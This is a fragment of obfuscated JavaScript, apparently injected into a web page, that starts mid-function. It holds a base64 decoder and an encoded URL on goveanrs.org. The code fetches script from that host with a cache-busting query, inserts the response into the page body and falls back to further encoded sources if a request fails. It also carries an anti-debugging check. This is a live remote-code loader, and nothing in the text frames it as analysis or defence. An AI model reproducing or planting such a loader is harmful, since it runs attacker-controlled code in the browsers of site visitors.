_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());